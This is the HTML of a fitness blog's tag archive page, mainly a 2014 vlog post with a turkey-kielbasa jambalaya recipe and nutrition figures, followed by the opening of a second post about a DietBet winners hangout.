	<input type="submit" class="search-submit" value="Search" />
</form>

			<button class="toggle search-untoggle close-search-toggle fill-children-current-color" data-toggle-target=".search-modal" data-toggle-body-class="showing-search-modal" data-set-focus=".search-modal .search-field">
				<span class="screen-reader-text">
					Close search				</span>
				<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>			</button><!-- .search-toggle -->

		</div><!-- .section-inner -->

	</div><!-- .search-modal-inner -->

</div><!-- .menu-modal -->

		</header><!-- #site-header -->

		
<div class="menu-modal cover-modal header-footer-group" data-modal-target-string=".menu-modal">

	<div class="menu-modal-inner modal-inner">

		<div class="menu-wrapper section-inner">

			<div class="menu-top">

				<button class="toggle close-nav-toggle fill-children-current-color" data-toggle-target=".menu-modal" data-toggle-body-class="showing-menu-modal" data-set-focus=".menu-modal">
					<span class="toggle-text">Close Menu</span>
					<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="16" height="16" viewBox="0 0 16 16"><polygon fill="" fill-rule="evenodd" points="6.852 7.649 .399 1.195 1.445 .149 7.899 6.602 14.352 .149 15.399 1.195 8.945 7.649 15.399 14.102 14.352 15.149 7.899 8.695 1.445 15.149 .399 14.102" /></svg>				</button><!-- .nav-toggle -->

				
					<nav class="mobile-menu" aria-label="Mobile">

						<ul class="modal-menu reset-list-style">

						<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1877"><div class="ancestor-wrapper"><a href="https://mycounterbalance.com">CounterBalance</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page current_page_parent menu-item-1879"><div class="ancestor-wrapper"><a href="https://myfitspiration.com/archive/">Archive</a></div><!-- .ancestor-wrapper --></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-863"><div class="ancestor-wrapper"><a>Social</a><button class="toggle sub-menu-toggle fill-children-current-color" data-toggle-target=".menu-modal .menu-item-863 > .sub-menu" data-toggle-type="slidetoggle" data-toggle-duration="250" aria-expanded="false"><span class="screen-reader-text">Show sub menu</span><svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="20" height="12" viewBox="0 0 20 12"><polygon fill="" fill-rule="evenodd" points="1319.899 365.778 1327.678 358 1329.799 360.121 1319.899 370.021 1310 360.121 1312.121 358" transform="translate(-1310 -358)" /></svg></button></div><!-- .ancestor-wrapper -->
<ul class="sub-menu">
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-867"><div class="ancestor-wrapper"><a target="_blank" href="http://facebook.com/hannahcurlee">Hannah Facebook</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-868"><div class="ancestor-wrapper"><a target="_blank" href="http://facebook.com/bl11olivia">Olivia Facebook</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1548"><div class="ancestor-wrapper"><a href="http://instagram.com/bl11hannah">Hannah Instagram</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-1547"><div class="ancestor-wrapper"><a href="http://instagram.com/theobird">Olivia Instagram</a></div><!-- .ancestor-wrapper --></li>
	<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-866"><div class="ancestor-wrapper"><a target="_blank" href="http://youtube.com/myfitspiration">YouTube!</a></div><!-- .ancestor-wrapper --></li>
</ul>
</li>

						</ul>

					</nav>

					
			</div><!-- .menu-top -->

			<div class="menu-bottom">

				
			</div><!-- .menu-bottom -->

		</div><!-- .menu-wrapper -->

	</div><!-- .menu-modal-inner -->

</div><!-- .menu-modal -->

<main id="site-content">

	
		<header class="archive-header has-text-align-center header-footer-group">

			<div class="archive-header-inner section-inner medium">

									<h1 class="archive-title"><span class="color-accent">Tag:</span> <span>Spinning</span></h1>
				
				
			</div><!-- .archive-header-inner -->

		</header><!-- .archive-header -->

		
<article class="post-1528 post type-post status-publish format-standard has-post-thumbnail hentry category-fitspiration tag-accessories tag-bachelor tag-baking tag-ben-ward tag-biggest-loser-season-11 tag-bob-harper tag-bootcamp tag-cooking-2 tag-cosmetics tag-cycling tag-exercise tag-family tag-fashion tag-fat tag-final-four tag-fitness tag-food tag-hannah-curlee tag-health tag-jewelry tag-jillian-michaels tag-juan-pablo tag-makeup tag-myfitspiration tag-myfitspiration-com tag-nashville tag-nbc tag-new-york tag-nyc tag-olivia-ward tag-pate-young tag-plus-size tag-reality-show tag-reality-tv tag-recipes tag-runner-up tag-sisters tag-skinny tag-soulcycle tag-spinning tag-style tag-the-biggest-loser tag-weight-loss tag-winner tag-workout tag-yoga" id="post-1528">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/fitspiration/" rel="category tag">#MyFitspiration</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/">Juan Pablo &#038; Wife Material</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/">March 11, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/#comments">6 Comments<span class="screen-reader-text"> on Juan Pablo &#038; Wife Material</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

			<img width="1200" height="675" src="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?fit=1200%2C675&amp;ssl=1" class="attachment-post-thumbnail size-post-thumbnail wp-post-image" alt="" decoding="async" fetchpriority="high" srcset="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?w=1280&amp;ssl=1 1280w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?resize=300%2C168&amp;ssl=1 300w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?resize=1024%2C576&amp;ssl=1 1024w, https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?w=1160&amp;ssl=1 1160w" sizes="(max-width: 1200px) 100vw, 1200px" data-attachment-id="1529" data-permalink="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/hannah-vlog-3-9-14-i/" data-orig-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?fit=1280%2C720&amp;ssl=1" data-orig-size="1280,720" data-comments-opened="1" data-image-meta="{&quot;aperture&quot;:&quot;0&quot;,&quot;credit&quot;:&quot;&quot;,&quot;camera&quot;:&quot;&quot;,&quot;caption&quot;:&quot;&quot;,&quot;created_timestamp&quot;:&quot;0&quot;,&quot;copyright&quot;:&quot;&quot;,&quot;focal_length&quot;:&quot;0&quot;,&quot;iso&quot;:&quot;0&quot;,&quot;shutter_speed&quot;:&quot;0&quot;,&quot;title&quot;:&quot;&quot;}" data-image-title="hannah-vlog-3-9-14-I" data-image-description="" data-image-caption="" data-medium-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?fit=300%2C168&amp;ssl=1" data-large-file="https://i0.wp.com/myfitspiration.com/wp-content/uploads/2014/03/hannah-vlog-3-9-14-I.png?fit=580%2C326&amp;ssl=1" />
		</div><!-- .featured-media-inner -->

	</figure><!-- .featured-media -->

	
	<div class="post-inner thin ">

		<div class="entry-content">

			<p>The Bachelor, Pate, Houser, Mardi Gras, Jambalaya, and Wife Material!</p>
<p>Hannah VLOGS!</p>
<p><iframe src="http://www.youtube.com/embed/qkZ-XzLcXuA" height="315" width="560" allowfullscreen="" frameborder="0"></iframe></p>
<p><strong>Jumbalaya Ingredients</strong><br />
1 tbsp Olive Oil<br />
1 tbsp Cajun Seasoning<br />
I make my own Cajun seasoning with this… 2 tsp salt, 2tsp paprika, 1 tsp black pepper, 1 tsp onion powder, 1 tsp cayenne pepper, 1 ¼ tsp dried oregano, 1 ¼ tsp dried thyme, ½ tsp of red pepper flakes – I used this on other dishes as well.<br />
1 1b of turkey kielbasa<br />
1 diced onion<br />
1 green bell pepper<br />
2 celery stalks<br />
3 cloves of fresh garlic<br />
1 ¼ cup of uncooked brown rice<br />
2 ½ cups of chicken broth, I used low sodium and added seasoning where needed<br />
1 16 oz can of Italian crushed tomatoes<br />
Dash of Worcestershire</p>
<p><strong>Directions</strong></p>
<p>In a large Dutch oven or skillet, sauté onion, bell pepper, celery and garlic until tender with olive oil, when veggies start becoming soft add sausage. Stir in crushed tomatoes, and add Cajun seasoning, stir in the rice and chicken broth. Bring to a boil, reduce heat, and simmer for 20 to 25 minutes, or until liquid is absorbed</p>
<p><strong>**Divide into 6 servings</strong><br />
I like to serve this with a big green salad and Ice tea!!<br />
Calories: 237<br />
Carbohydrates: 22 (11 from rice, the rest from veggies)<br />
Fat: 6 grams<br />
<strong>**Tip</strong> – If you absolutely do not want to do rice, I understand! Make this a stew and add zucchini, squash, more bell pepper, mushrooms and your favorite veggies to cut out the starch!</p>
<div class="sharedaddy sd-sharing-enabled"><div class="robots-nocontent sd-block sd-social sd-social-icon sd-sharing"><h3 class="sd-title">Share This?</h3><div class="sd-content"><ul><li class="share-pinterest"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-pinterest-1528"
				class="share-pinterest sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=pinterest"
				target="_blank"
				aria-labelledby="sharing-pinterest-1528"
				>
				<span id="sharing-pinterest-1528" hidden>Click to share on Pinterest (Opens in new window)</span>
				<span>Pinterest</span>
			</a></li><li class="share-twitter"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-twitter-1528"
				class="share-twitter sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=twitter"
				target="_blank"
				aria-labelledby="sharing-twitter-1528"
				>
				<span id="sharing-twitter-1528" hidden>Click to share on X (Opens in new window)</span>
				<span>X</span>
			</a></li><li class="share-facebook"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-facebook-1528"
				class="share-facebook sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=facebook"
				target="_blank"
				aria-labelledby="sharing-facebook-1528"
				>
				<span id="sharing-facebook-1528" hidden>Click to share on Facebook (Opens in new window)</span>
				<span>Facebook</span>
			</a></li><li class="share-tumblr"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-tumblr-1528"
				class="share-tumblr sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=tumblr"
				target="_blank"
				aria-labelledby="sharing-tumblr-1528"
				>
				<span id="sharing-tumblr-1528" hidden>Click to share on Tumblr (Opens in new window)</span>
				<span>Tumblr</span>
			</a></li><li class="share-email"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-email-1528"
				class="share-email sd-button share-icon no-text"
				href="mailto:?subject=%5BShared%20Post%5D%20Juan%20Pablo%20%26%20Wife%20Material&#038;body=https%3A%2F%2Fmyfitspiration.com%2F2014%2F03%2F11%2Fjuan-pablo-wife-material%2F&#038;share=email"
				target="_blank"
				aria-labelledby="sharing-email-1528"
				data-email-share-error-title="Do you have email set up?" data-email-share-error-text="If you&#039;re having problems sharing via email, you might not have email set up for your browser. You may need to create a new email yourself." data-email-share-nonce="bba261f048" data-email-share-track-url="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=email">
				<span id="sharing-email-1528" hidden>Click to email a link to a friend (Opens in new window)</span>
				<span>Email</span>
			</a></li><li class="share-print"><a rel="nofollow noopener noreferrer"
				data-shared="sharing-print-1528"
				class="share-print sd-button share-icon no-text"
				href="https://myfitspiration.com/2014/03/11/juan-pablo-wife-material/?share=print"
				target="_blank"
				aria-labelledby="sharing-print-1528"
				>
				<span id="sharing-print-1528" hidden>Click to print (Opens in new window)</span>
				<span>Print</span>
			</a></li><li class="share-end"></li></ul></div></div></div>
		</div><!-- .entry-content -->

	</div><!-- .post-inner -->

	<div class="section-inner">
		
		<div class="post-meta-wrapper post-meta-single post-meta-single-bottom">

			<ul class="post-meta">

									<li class="post-tags meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Tags							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="18" viewBox="0 0 18 18"><path fill="" d="M15.4496399,8.42490555 L8.66109799,1.63636364 L1.63636364,1.63636364 L1.63636364,8.66081885 L8.42522727,15.44178 C8.57869221,15.5954158 8.78693789,15.6817418 9.00409091,15.6817418 C9.22124393,15.6817418 9.42948961,15.5954158 9.58327627,15.4414581 L15.4486339,9.57610048 C15.7651495,9.25692435 15.7649133,8.74206554 15.4496399,8.42490555 Z M16.6084423,10.7304545 L10.7406818,16.59822 C10.280287,17.0591273 9.65554997,17.3181054 9.00409091,17.3181054 C8.35263185,17.3181054 7.72789481,17.0591273 7.26815877,16.5988788 L0.239976954,9.57887876 C0.0863319284,9.4254126 0,9.21716044 0,9 L0,0.818181818 C0,0.366312477 0.366312477,0 0.818181818,0 L9,0 C9.21699531,0 9.42510306,0.0862010512 9.57854191,0.239639906 L16.6084423,7.26954545 C17.5601275,8.22691012 17.5601275,9.77308988 16.6084423,10.7304545 Z M5,6 C4.44771525,6 4,5.55228475 4,5 C4,4.44771525 4.44771525,4 5,4 C5.55228475,4 6,4.44771525 6,5 C6,5.55228475 5.55228475,6 5,6 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/tag/accessories/" rel="tag">Accessories</a>, <a href="https://myfitspiration.com/tag/bachelor/" rel="tag">bachelor</a>, <a href="https://myfitspiration.com/tag/baking/" rel="tag">Baking</a>, <a href="https://myfitspiration.com/tag/ben-ward/" rel="tag">ben ward</a>, <a href="https://myfitspiration.com/tag/biggest-loser-season-11/" rel="tag">biggest loser season 11</a>, <a href="https://myfitspiration.com/tag/bob-harper/" rel="tag">Bob Harper</a>, <a href="https://myfitspiration.com/tag/bootcamp/" rel="tag">Bootcamp</a>, <a href="https://myfitspiration.com/tag/cooking-2/" rel="tag">cooking</a>, <a href="https://myfitspiration.com/tag/cosmetics/" rel="tag">Cosmetics</a>, <a href="https://myfitspiration.com/tag/cycling/" rel="tag">Cycling</a>, <a href="https://myfitspiration.com/tag/exercise/" rel="tag">exercise</a>, <a href="https://myfitspiration.com/tag/family/" rel="tag">Family</a>, <a href="https://myfitspiration.com/tag/fashion/" rel="tag">fashion</a>, <a href="https://myfitspiration.com/tag/fat/" rel="tag">Fat</a>, <a href="https://myfitspiration.com/tag/final-four/" rel="tag">Final Four</a>, <a href="https://myfitspiration.com/tag/fitness/" rel="tag">fitness</a>, <a href="https://myfitspiration.com/tag/food/" rel="tag">food</a>, <a href="https://myfitspiration.com/tag/hannah-curlee/" rel="tag">hannah curlee</a>, <a href="https://myfitspiration.com/tag/health/" rel="tag">health</a>, <a href="https://myfitspiration.com/tag/jewelry/" rel="tag">Jewelry</a>, <a href="https://myfitspiration.com/tag/jillian-michaels/" rel="tag">Jillian Michaels</a>, <a href="https://myfitspiration.com/tag/juan-pablo/" rel="tag">juan pablo</a>, <a href="https://myfitspiration.com/tag/makeup/" rel="tag">Makeup</a>, <a href="https://myfitspiration.com/tag/myfitspiration/" rel="tag">myfitspiration</a>, <a href="https://myfitspiration.com/tag/myfitspiration-com/" rel="tag">myfitspiration.com</a>, <a href="https://myfitspiration.com/tag/nashville/" rel="tag">nashville</a>, <a href="https://myfitspiration.com/tag/nbc/" rel="tag">nbc</a>, <a href="https://myfitspiration.com/tag/new-york/" rel="tag">New York</a>, <a href="https://myfitspiration.com/tag/nyc/" rel="tag">nyc</a>, <a href="https://myfitspiration.com/tag/olivia-ward/" rel="tag">olivia ward</a>, <a href="https://myfitspiration.com/tag/pate-young/" rel="tag">Pate Young</a>, <a href="https://myfitspiration.com/tag/plus-size/" rel="tag">Plus Size</a>, <a href="https://myfitspiration.com/tag/reality-show/" rel="tag">Reality Show</a>, <a href="https://myfitspiration.com/tag/reality-tv/" rel="tag">Reality TV</a>, <a href="https://myfitspiration.com/tag/recipes/" rel="tag">Recipes</a>, <a href="https://myfitspiration.com/tag/runner-up/" rel="tag">Runner-up</a>, <a href="https://myfitspiration.com/tag/sisters/" rel="tag">Sisters</a>, <a href="https://myfitspiration.com/tag/skinny/" rel="tag">Skinny</a>, <a href="https://myfitspiration.com/tag/soulcycle/" rel="tag">SoulCycle</a>, <a href="https://myfitspiration.com/tag/spinning/" rel="tag">Spinning</a>, <a href="https://myfitspiration.com/tag/style/" rel="tag">style</a>, <a href="https://myfitspiration.com/tag/the-biggest-loser/" rel="tag">The Biggest Loser</a>, <a href="https://myfitspiration.com/tag/weight-loss/" rel="tag">Weight Loss</a>, <a href="https://myfitspiration.com/tag/winner/" rel="tag">Winner</a>, <a href="https://myfitspiration.com/tag/workout/" rel="tag">workout</a>, <a href="https://myfitspiration.com/tag/yoga/" rel="tag">Yoga</a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .section-inner -->

	
</article><!-- .post -->
<hr class="post-separator styled-separator is-style-wide section-inner" aria-hidden="true" />
<article class="post-1526 post type-post status-publish format-standard has-post-thumbnail hentry category-fitspiration tag-accessories tag-baking tag-ben-ward tag-biggest-loser-season-11 tag-bob-harper tag-bootcamp tag-cooking-2 tag-cosmetics tag-cycling tag-exercise tag-family tag-fashion tag-fat tag-final-four tag-fitness tag-food tag-hannah-curlee tag-health tag-jewelry tag-jillian-michaels tag-makeup tag-myfitspiration tag-myfitspiration-com tag-nashville tag-nbc tag-new-york tag-nyc tag-olivia-ward tag-pate-young tag-plus-size tag-reality-show tag-reality-tv tag-recipes tag-runner-up tag-sisters tag-skinny tag-soulcycle tag-spinning tag-style tag-the-biggest-loser tag-weight-loss tag-winner tag-workout tag-yoga" id="post-1526">

	
<header class="entry-header has-text-align-center">

	<div class="entry-header-inner section-inner medium">

		
			<div class="entry-categories">
				<span class="screen-reader-text">
					Categories				</span>
				<div class="entry-categories-inner">
					<a href="https://myfitspiration.com/category/fitspiration/" rel="category tag">#MyFitspiration</a>				</div><!-- .entry-categories-inner -->
			</div><!-- .entry-categories -->

			<h2 class="entry-title heading-size-1"><a href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/">DietBet 4 Winners Hangout</a></h2>
		<div class="post-meta-wrapper post-meta-single post-meta-single-top">

			<ul class="post-meta">

									<li class="post-author meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post author							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="20" viewBox="0 0 18 20"><path fill="" d="M18,19 C18,19.5522847 17.5522847,20 17,20 C16.4477153,20 16,19.5522847 16,19 L16,17 C16,15.3431458 14.6568542,14 13,14 L5,14 C3.34314575,14 2,15.3431458 2,17 L2,19 C2,19.5522847 1.55228475,20 1,20 C0.44771525,20 0,19.5522847 0,19 L0,17 C0,14.2385763 2.23857625,12 5,12 L13,12 C15.7614237,12 18,14.2385763 18,17 L18,19 Z M9,10 C6.23857625,10 4,7.76142375 4,5 C4,2.23857625 6.23857625,0 9,0 C11.7614237,0 14,2.23857625 14,5 C14,7.76142375 11.7614237,10 9,10 Z M9,8 C10.6568542,8 12,6.65685425 12,5 C12,3.34314575 10.6568542,2 9,2 C7.34314575,2 6,3.34314575 6,5 C6,6.65685425 7.34314575,8 9,8 Z" /></svg>						</span>
						<span class="meta-text">
							By <a href="https://myfitspiration.com/author/admin/">OH!</a>						</span>
					</li>
										<li class="post-date meta-wrapper">
						<span class="meta-icon">
							<span class="screen-reader-text">
								Post date							</span>
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="18" height="19" viewBox="0 0 18 19"><path fill="" d="M4.60069444,4.09375 L3.25,4.09375 C2.47334957,4.09375 1.84375,4.72334957 1.84375,5.5 L1.84375,7.26736111 L16.15625,7.26736111 L16.15625,5.5 C16.15625,4.72334957 15.5266504,4.09375 14.75,4.09375 L13.3993056,4.09375 L13.3993056,4.55555556 C13.3993056,5.02154581 13.0215458,5.39930556 12.5555556,5.39930556 C12.0895653,5.39930556 11.7118056,5.02154581 11.7118056,4.55555556 L11.7118056,4.09375 L6.28819444,4.09375 L6.28819444,4.55555556 C6.28819444,5.02154581 5.9104347,5.39930556 5.44444444,5.39930556 C4.97845419,5.39930556 4.60069444,5.02154581 4.60069444,4.55555556 L4.60069444,4.09375 Z M6.28819444,2.40625 L11.7118056,2.40625 L11.7118056,1 C11.7118056,0.534009742 12.0895653,0.15625 12.5555556,0.15625 C13.0215458,0.15625 13.3993056,0.534009742 13.3993056,1 L13.3993056,2.40625 L14.75,2.40625 C16.4586309,2.40625 17.84375,3.79136906 17.84375,5.5 L17.84375,15.875 C17.84375,17.5836309 16.4586309,18.96875 14.75,18.96875 L3.25,18.96875 C1.54136906,18.96875 0.15625,17.5836309 0.15625,15.875 L0.15625,5.5 C0.15625,3.79136906 1.54136906,2.40625 3.25,2.40625 L4.60069444,2.40625 L4.60069444,1 C4.60069444,0.534009742 4.97845419,0.15625 5.44444444,0.15625 C5.9104347,0.15625 6.28819444,0.534009742 6.28819444,1 L6.28819444,2.40625 Z M1.84375,8.95486111 L1.84375,15.875 C1.84375,16.6516504 2.47334957,17.28125 3.25,17.28125 L14.75,17.28125 C15.5266504,17.28125 16.15625,16.6516504 16.15625,15.875 L16.15625,8.95486111 L1.84375,8.95486111 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/">March 7, 2014</a>
						</span>
					</li>
										<li class="post-comment-link meta-wrapper">
						<span class="meta-icon">
							<svg class="svg-icon" aria-hidden="true" role="img" focusable="false" xmlns="http://www.w3.org/2000/svg" width="19" height="19" viewBox="0 0 19 19"><path d="M9.43016863,13.2235931 C9.58624731,13.094699 9.7823475,13.0241935 9.98476849,13.0241935 L15.0564516,13.0241935 C15.8581553,13.0241935 16.5080645,12.3742843 16.5080645,11.5725806 L16.5080645,3.44354839 C16.5080645,2.64184472 15.8581553,1.99193548 15.0564516,1.99193548 L3.44354839,1.99193548 C2.64184472,1.99193548 1.99193548,2.64184472 1.99193548,3.44354839 L1.99193548,11.5725806 C1.99193548,12.3742843 2.64184472,13.0241935 3.44354839,13.0241935 L5.76612903,13.0241935 C6.24715123,13.0241935 6.63709677,13.4141391 6.63709677,13.8951613 L6.63709677,15.5301903 L9.43016863,13.2235931 Z M3.44354839,14.766129 C1.67980032,14.766129 0.25,13.3363287 0.25,11.5725806 L0.25,3.44354839 C0.25,1.67980032 1.67980032,0.25 3.44354839,0.25 L15.0564516,0.25 C16.8201997,0.25 18.25,1.67980032 18.25,3.44354839 L18.25,11.5725806 C18.25,13.3363287 16.8201997,14.766129 15.0564516,14.766129 L10.2979143,14.766129 L6.32072889,18.0506004 C5.75274472,18.5196577 4.89516129,18.1156602 4.89516129,17.3790323 L4.89516129,14.766129 L3.44354839,14.766129 Z" /></svg>						</span>
						<span class="meta-text">
							<a href="https://myfitspiration.com/2014/03/07/dietbet-4-winners-hangout/#comments">2 Comments<span class="screen-reader-text"> on DietBet 4 Winners Hangout</span></a>						</span>
					</li>
					
			</ul><!-- .post-meta -->

		</div><!-- .post-meta-wrapper -->

		
	</div><!-- .entry-header-inner -->

</header><!-- .entry-header -->

	<figure class="featured-media">

		<div class="featured-media-inner section-inner medium">

